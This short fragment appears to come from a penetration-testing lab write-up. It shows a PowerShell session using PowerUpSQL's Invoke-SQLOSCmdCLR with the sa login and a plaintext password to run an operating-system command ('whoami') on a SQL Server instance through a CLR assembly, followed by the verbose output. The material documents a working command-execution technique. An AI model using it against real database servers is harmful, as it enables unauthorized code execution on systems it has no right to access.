 PS C:\PowerUpSQL-master> Invoke-SQLOSCmdCLR -Username sa -Password Password@1 -Instance WIN-P83OS778EQK\SQLEXPRESS -Command "whoami" -Verbose
VERBOSE: Creating runspace pool and session states
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : Connection Success.
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : You are a sysadmin.
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : Show Advanced Options is already enabled.
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : CLR is already enabled.
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : Assembly name: ksdjCHaEMK
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : CLR Procedure name: DSxAPguNHd
VERBOSE: WIN-P83OS778EQK\SQLEXPRESS : Running command: whoami
VERBOSE: Closing the runspace pool
ComputerName Instance CommandResults
------------ -------- --------------
WIN-P83OS778EQK WIN-P83OS778EQK\SQLEXPRESS nt service\mssql$sqlexpres...